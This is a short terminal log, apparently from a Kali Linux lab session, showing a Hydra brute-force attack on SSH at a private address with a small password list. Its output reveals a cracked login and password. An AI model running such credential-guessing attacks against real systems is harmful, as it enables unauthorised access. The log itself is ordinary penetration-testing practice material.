 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l ry -P password.txt  -o ssh.txt -v ssh://192.168.232.167 -I -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-06 09:54:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 9
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://192.168.232.167:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://ry@192.168.232.167:22
[INFO] Successful, password authentication is supported by ssh://192.168.232.167:22
[22][ssh] host: 192.168.232.167   login: ry   password: 204567
[STATUS] attack finished for 192.168.232.167 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06 09:54:37